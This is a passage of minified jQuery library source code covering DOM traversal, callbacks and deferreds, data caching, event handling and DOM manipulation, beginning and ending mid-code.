this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+K.uid++}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){
return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var aa=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ba=/<([\w:]+)/,ca=/<|&#?\w+;/,da=/<(?:script|style|link)/i,ea=/checked\s*(?:[^=]|=\s*.checked.)/i,fa=/^$|\/(?:java|ecma)script/i,ga=/^true\/(.*)/,ha=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ia={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ia.optgroup=ia.option,ia.tbody=ia.tfoot=ia.colgroup=ia.caption=ia.thead,ia.th=ia.td;function ja(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function ka(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function la(a){var b=ga.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function ma(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function na(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function oa(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pa(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=oa(h),f=oa(a),d=0,e=f.length;e>d;d++)pa(f[d],g[d]);if(b)if(c)for(f=f||oa(a),g=g||oa(h),d=0,e=f.length;e>d;d++)na(f[d],g[d]);else na(a,h);return g=oa(h,"script"),g.length>0&&ma(g,!i&&oa(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(ca.test(e)){f=f||k.appendChild(b.createElement("div")),g=(ba.exec(e)||["",""])[1].toLowerCase(),h=ia[g]||ia._default,f.innerHTML=h[1]+e.replace(aa,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=oa(k.appendChild(e),"script"),i&&ma(f),c)){j=0;while(e=f[j++])fa.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(oa(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&ma(oa(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(oa(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!da.test(a)&&!ia[(ba.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(aa,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(oa(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(oa(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&ea.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(oa(c,"script"),ka),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,oa(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,la),j=0;g>j;j++)h=f[j],fa.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(ha,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qa,ra={};function sa(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function ta(a){var b=l,c=ra[a];return c||(c=sa(a,b),"none"!==c&&c||(qa=(qa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qa[0].contentDocument,b.write(),b.close(),c=sa(a,b),qa.detach()),ra[a]=c),c}var ua=/^margin/,va=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wa=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)};function xa(a,b,c){var d,e,f,g,h=a.style;return 